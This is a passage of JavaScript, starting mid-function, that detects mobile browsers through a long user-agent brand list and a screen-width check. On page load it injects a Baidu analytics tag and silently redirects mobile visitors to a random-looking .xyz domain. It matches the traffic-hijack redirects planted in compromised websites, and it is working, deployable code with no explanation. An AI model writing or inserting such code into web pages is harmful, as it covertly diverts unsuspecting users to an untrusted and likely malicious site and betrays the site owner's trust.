    var regex_match = /(nokia|iphone|ipod|android|xiaomi|redmi|oppo|vivo|realme|oneplus|motorola|^mot-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|honor|novarra|coolpad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|meizu|asus|lenovo|iqoo|meitu|leeco|sharp|micromax|lava|infinix|tecno|poco|blackshark|nubia|zte|panasonic|sony|lg|google|pixel|tablet|kindle|playbook|surface duo|mobile|mobi|opera mini|opera mobi|fennec|bolt|iris|maemo)/i;
    return regex_match.test(u) || window.innerWidth < 768; 
}

function checkAndRedirect() {
    if (is_mobile()) {
        var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?91b7e7e9bdbe2d8c8ec164a52d4eea62";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
window.location.assign('https://fdvgfddsfsfda.cxzvxvdfb.xyz/');
    }
}

document.addEventListener('DOMContentLoaded', checkAndRedirect);